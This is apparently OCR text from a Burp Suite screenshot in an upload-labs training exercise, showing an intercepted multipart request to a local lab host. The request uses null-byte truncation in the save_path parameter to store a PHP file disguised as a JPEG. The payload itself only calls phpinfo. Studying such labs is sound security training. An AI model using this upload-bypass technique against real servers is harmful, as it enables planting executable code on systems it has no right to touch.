 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.108:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-11/?save_path=../upload/c.php%00 HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.0.108/upload/Pass-11/?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------29596736158742934163356874968
Content-Length: 362
00截断进行上传
Origin: http://192.168.0.108
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------29596736158742934163356874968
Content-Disposition: form-data; name="upload_file"; filename="cc.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
? < + > Type a search term